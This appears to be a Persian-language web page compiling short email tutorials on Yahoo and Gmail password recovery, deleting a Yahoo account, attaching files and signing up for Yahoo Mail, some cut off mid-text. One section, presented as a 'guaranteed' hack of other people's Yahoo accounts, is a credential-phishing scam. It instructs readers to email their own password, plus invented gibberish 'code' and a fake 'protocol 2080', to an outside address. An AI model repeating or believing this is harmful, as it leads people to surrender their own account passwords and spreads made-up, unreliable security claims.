بازیابی رمز ایمیل یاهو
بازیابی پسورد فراموش شده ایمیل یاهو

اگر در اثر بی توجهی، رمز ایمیل شما به طریقی به دست دیگران افتاد (مثلا از طریق هک نمودن) و فردی رمز ایمیل شما را تغییر داد، راه بازگرداندن آن چيست؟ پیشنهاد من این است که در چنين مواقعي هم از امکان Forgot Password استفاده کنيد! چون معمولا کسانی که ایمیل شما را هک کرده و پسوردتان را تغییر می دهند؛ با بقیه تنظیمات ایمیل کاری ندارند! در مورد تنظیمات ایمیل مقالاتی در تالار گفتگوی سایت میکرو رایانه وجود دارد. بنابراین با این پیشنهاد، سوالاتی که موقع ایجاد ایمیل (Sign up) از طرف سرویس دهنده ایمیل، مطرح می شود مهم خواهد بود. اگر شما این سوالات را دقیق پر نکرده اید و یا آنها را فراموش نموده اید، پیشنهاد می کنم تا دیر نشده، با آی دی خودتان وارد شده و آنها را تصحیح کنید.توضیحات: آموزش بازیابی ایمیل در یاهو میل هنگامی که پسورد آنرا فراموش کرده اید زبان: فارسی حجم کتاب: ۰٫۹۹ مگابایت تعداد صفحات: - نوع فایل: SWF *** در صورت دانلود نشدن کتاب، بر روی Download راست کلیک کرده و گزینه …Save Target As را انتخاب نمایید.
پیدا کردن رمز یاهو(تضمینی)
پیدا کردن رمز یاهو(تضمینی) آیا می توان سایت بزرگی مانند یاهو را هک کرد؟ آیا می توان به ایمیل های دیگران دسترسی پیدا کرد؟ باید این نکته را بدانید که همیشه راهکاری وجود دارد! در این روش در واقع از یکی حفرهای امنیتی(باگ هایی) یاهو سوء استفاده می کنیم. البته قبل از اینکه این مشکل توسط شرکت یاهو برطرف بشه! برای این کار مراحل زیر را طی می کنیم: 1- شما در ابتدا وارد ایمیل"email" خودتون میشید بعد از اون به قسمت "compose message" برید یا همونجایی که متن ایمیل هاتون رو مینویسد... 2- در قسمت To آدرس زير را بنويسيد (این آدرس سرور بازیابی یاهو با پروتکل 2080 هست) [email protected] 3- در قسمت Subject آدرس ميل قرباني رو کامل بنويسيد . مثل: *آدرس ایمیل قربانی باید بین این دو علامت باشد* 4- در اين قسمت که خط اول متن ايميل باشه ايميل آدرس خودتون رو وارد کنيد. به شكلي كه در زير ميبينيد : آدرس ايميل شما 5- سپس دو اينتر زده و به خط سوم برويد حال جهت بازیابی رمز ،پسورد ایمیل خودتون را بین دو علامت ستاره با دستور RECقرار دهید. (برای چک کردن عضویتمان در یاهو و این که آیا بیش از سه ماه عضویت داریم یا خیر) *رمز ایمیل خود* :REC 6- حالا مجددا دو اينتر زده و به خط پنجم برويد . درخط پنجم كد زير را وارد كنيد یا کپی کنید : machin&class=supervisor resived/nc/245.cin22.cin47.254.cin.00.414 open//nc/roket/18841254698555.236545.in2 7- حالا ايميل را ارسال كنيد طي 24 ساعت آينده يك ايميل براي شما فرستاده ميشود كه شامل پسورد ايميل و آي دي و مشخصات قرباني است. این مطلب را از سایت اصلی هک که به زبان انگلیسی بود ترجمه کردم و پس از تست کردن اون در اختیار علاقه مندان گذاشتم. موفق و پیروز باشید
بازیابی رمز عبور جیمیل

چگونگی بازیابی رمز عبور جیمیلهر کسی ممکن است بعد از مدتی سر نزدن به ایمیل اش، رمز ورود آن را فراموش کند. یا اینکه ایمیل تان هک شده و توسط جناب خرابکار تصرف شود. در این حالت در کنار یک لیوان آب سرد برای فرو نشاندن عصبانیت، یک دستورالعمل برای بازیابی رمزعبور و بازپس گیری ایمیل می تواند بسیار کارگشا و مفید باشد.اولین مرحله، جمع آوری اطلاعاتی است که جیمیل برای ریست کردن رمزعبور از شما درخواست می کند. پیشنهاد می کنم این لیست را آماده کرده و همیشه در جای امنی نگه داری کنید، چون همانطور که می بینید، برخی موارد آن را تقریبا هیچ کدام مان حفظ نیستیم و حتی آنها را نمی دانیم! در این مرحله شما باید یک سری اطلاعات از جیمیل خودتان داشته باشید.۱- به خاطر داشته باشید که کدام یک از سرویس های گوگل تان بر روی این اکانت فعال هستند و از چه زمانی استفاده از آنها را شروع کرده اید. تاریخ ها را به میلادی و به صورت روز، ماه، سال یادداشت کنید. اگر هم مدت زیادی از آن گذشته و در سایت های آن نمی توانید تاریخ را بیابید، آن را با تقریب یکی دو ماه وارد کنید. جیمیل، اورکات، بلاگر، داکس، کلندر، یوتیوب، تاک، ریدر، بوکس، ادورد، آلرتس، نیوز، پیکاسا و… حداقل ۴ مورد به جز جیمیل، اورکات و بلاگر را باید در خاطر داشته باشید.۲- ماه و سال ساخت اکانت گوگل تان را به میلادی به یاد داشته باشید. راحت ترین راه برای یافتن این تاریخ این است که در صفحه Settings یا Mail Settings جیمیل تان، تب Forwarding and POP/IMAP را باز کنید. اگر قابلیت POP جیمیل تان فعال باشد، در کادر POP Downlaod گزینه ای شبیه به این را خواهید یافت: Status: for all mail that has arrived since 9/17/07. درست حدس زده اید، این اعداد همان تاریخ ساخت اکانت شما هستند.۳- تاریخ آخرین ورود به اکانت تان را به صورت روز، ماه و سال میلادی به خاطر داشته باشید.۴- به آخرین رمزعبوری را که استفاده می کرده اید و اکنون کار نمی کند، هم احتیاج خواهید داشت.۵- نام و ایمیل تعدادی از افرادی که بیشترین تماس را با آنها دارید، به خاطر داشته باشید (در این راهنما به این نکته نیازی نداریم. اما در برخی موارد جیمیل این مورد را از شما درخواست می کند).۶- نام لیبل های پر استفاده درون جیمیل تان را با املای صحیح به خاطر داشته باشید.۷- سوال امنیتی تان و پاسخ اش را دقیقا به یاد داشته باشید (اگر آن را به خاطر ندارید می توانید همین الان یک سوال جدید تعیین کنید).حال که مواد اولیه را از قبل آماده کرده و دم دست داریم، مراحل زیر را دنبال می کنیم تا رمزعبور جدیدمان را دریافت کنیم:۱- به سایت https://mail.google.com و یا https://www.gmail.com مراجعه کنید.۲- بر روی عبارت Can't access your account در زیر کادر ورود نام کاربری و ...
نحوه حذف اکانت یاهو

چگونه اکانت (حساب کاربری) یاهو خود را پاک/حذف کنیم؟ برای حذف کردن اکانت یاهو خود (که ایمیل یاهو شما هم شامل آن می شود) مراحل زیر را طی کنید: 1. به آدرس https://edit.yahoo.com/config/delete_user بروید. 2. نام کاربری (username) و رمز عبور (password) مربوط به اکانتی که می خواهید برای همیشه حذف/پاک شود را وارد کنید. 3. حالا شما به صفحه حذف اکانت یاهو برده می شوید. 4. پایین تر، توضیحاتی در مورد حذف اکانت یاهو وجود دارد، سعی می کنم خلاصه برخی از آنها را اینجا بیاورم: - با اینکار، تمام سرویس های یاهو مربوط به این اکانت شما بسته می شوند (مثل: My Yahoo، Yahoo! Address Book، و ...). همچنین سرویس های پولی شما هم بسته می شوند (که بعید می دانم در ایران کسی از آنها استفاده کند) - در بیشتر موارد حدودا 90 روز زمان می برد تا اکانت شما کامل حذف شود و اطلاعت شما از پایگاه داده یاهو پاک شود. این مدت زمان به منظور تشویق کاربران برای حذف نکردن اکانت خود است. بعد از اینکه اکانت شما پاک شد، ممکن است فرد دیگری آن را به عنوان ID خود انتخاب کند. - برای اینکه بدانید پس از پاک کردن حساب خود چه اطلاعاتی ممکن است نزد یاهو باقی بماند این صفحه (انگلیسی) را مطالعه کنید. 5. اگر از پاک کردن اکانت یاهو خود اطمینان دارید، پسورد خود را در مستطیل خالی که پایین نوشته ها قرار دارد وارد کنید: 6. در مستطیل خالی بعدی، کدی که پایین آن قرار دارد را وارد کنید، سپس دکمۀ Terminate this Account را بزنید: 7. بعد از زدن دکمه Terminate this Account اکانت شما حذف می شود. (اگر از شما خواست که مجددا رمز عبور خود را وارد کنید، شاید جایی اشتباه کرده اید یا زمان زیادی طول کشیده است تا اطلاعات را وارد کنید، مراحل را دوباره، سریعتر و با دقت بیشتر طی کنید.) 8. زمانی که شما پیغام زیر را مشاهده کنید، به معنی این است که حساب یاهو شما غیر فعال شده و پس از مدتی پاک می شود: Your account has been deactivated and scheduled for deletion چگونه به ایمیل خود عکس/ویدئو/فایل اضافه (ضمیمه/پیوست) کنیم؟ برای اضافه کردن یک فایل به ایمیلی که می خواهید بفرستید، مراحل زیر را طی کنید: 1. وقتی که در صفحه "فرستادن ایمیل" هستید، دکمه Attach (به معنی پیوست کردن) را پیدا کنید و بر روی آن کلیک کنید. به شکل زیر نگاه کنید: 2. پس از فشردن دکمه Attach پنجره ای باز می شود که شما باید فایل مورد نظر خود را انتخاب کنید. پس از انتخاب فایل مورد نظرتان دکمه Open را بزنید: 3. پس از اینکه بر روی دکمه Open کلیک کنید، فایل شما شروع می کند به آپلود شدن، زمانی که فایل شما در حال آپلود شدن است، شما می توانید فایل های دیگری هم اضافه کنید: اگر نظرتان عوض شد، می توانید با فشردن نوشته آبی Cancel آپلود شدن فایل را لغو کنید. 4. زمانی که ...
آموزش ساخت و ارسال ایمیل در یاهو همراه با تصویر

** به هنگام خواندن این مطلب اگر هر جای کار با مشکلی مواجه شدید یا سوالی داشتید حتما در بخش نظرات آنرا مطرح کنید تا در اسرع وقت به آن پاسخ داده شود. ساختن ایمیل در یاهو برای همگان آزاد و رایگان است. اگر شما هم مایل هستید در یاهو صاحب ایمیل شوید، فقط کافیست مراحل زیر را با دقت طی کنید: ۱٫ به آدرس http://mail.yahoo.com بروید، برای اینکار یا بر روی این لینک کلیک کنید، یا آدرس آنرا به شکل زیر در مرورگر خود وارد کنید. ۲٫ پس از آنکه صفحه ایمیل یاهو کاملا باز شد، بر روی دکمه نارنجی رنگ Sign up for Yahoo که بالا سمت راست صفحه قرار دارد کیلک کنید. البته اگر فردی (یا خود شما) با کامپیوتری که استفاده می کنید قبلا یک ایمیل یاهو ساخته باشد آنوقت دکمه نارنجی رنگی ظاهر نمی شود و بجای آن شما باید بر روی لینک Sign Up که پایین سمت راست صفحه قرار دارد کلیک کنید. زمانی که شما این مطلب را می خوانید ممکن است جای آن تغییر کرده باشد؛ در هر حال شما باید چیزی شبیه Sign Up را پیدا کرده و بر روی آن کلیک کنید. ۳٫ پس از کلیک بر روی دکمه !Sign up for Yahoo (یا لینک Sign Up ) شما به صفحه ای هدایت می شوید که باید مشخصات خود را با دقت در بخشهای مربوط وارد کنید، نگران انگلیسی بودن نوشته ها نباشید، ما تک تک مراحل را همراه هم طی خواهیم کرد: فرم ثبت نام ایمیل یاهو ۳ قسمت اصلی دارد: - قسمت اول فرم ثبت نام (Tell us about yourself…)از شما می خواهد مشخصات خود را وارد کنید: روبروی نوشته My Name، نام و نام خانوادگی خود را وارد کنید. روبروی نوشته Gender بین دو گزینه Male (مذکر) و Female (مونث) گزینه مناسب را انتخاب کنید. روبروی Birthday تاریخ تولد خود را (میلادی) مشخص کنید. (اگر تاریخ تولد میلادی خود را نمی دانید، از این برنامه تبدیل تاریخ شمسی به معادل میلادی استفاده کنید.) روبروی I live in کشوری که در آن ساکن هستید را انتخاب کنید. ربروی Postal Code، کد پستی خود را وارد کنید (۵ رقمی). نمونه پر شده قسمت اول فرم ثبت نام ایمیل یاهو: - در قسمت دوم ثبت نام (Select an ID and password)، شما باید برای خود یک نام کاربری و رمز عبور (پسورد) انتخاب کنید. نام کاربری شما (Yahoo ID) مشخصه ای است که از این به بعد برای شناسائی شما استفاده می شود، پس در انتخاب آن دقت کنید. روبروی Yahoo! ID and Email دو مستطیل را مشاهده می کنید، در مستطیل اولی، نام کاربری موردنظر خود را وارد کنید. سعی کنید نامی با معنی انتخاب کنید که به خاطر سپردن آن کار دشواری نباشد. (برای مثال من ممکن است payamrahmani را ا نتخاب کنم و اگر موجود نبود، عددی را به آخر آن اضافه کنم). اگر نام کاربری مورد نظر شما از قبل توسط فرد دیگری انتخاب شده باشد، پیام قرمز رنگ This ID is not available را مشاهده خواهید کرد که باید ...
